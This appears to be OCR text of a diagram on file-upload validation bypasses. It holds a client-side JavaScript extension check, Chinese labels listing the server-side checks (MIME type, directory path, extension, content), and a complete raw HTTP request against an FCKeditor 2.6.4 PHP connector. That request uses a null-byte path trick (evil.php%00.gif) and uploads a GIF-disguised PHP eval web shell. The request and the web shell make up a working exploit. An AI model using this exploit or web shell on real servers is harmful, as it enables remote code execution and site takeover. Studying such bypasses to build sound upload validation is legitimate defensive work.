 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
A 客户端javascript检测
http POST请求(上传文件)
个人PC主机
Web服务器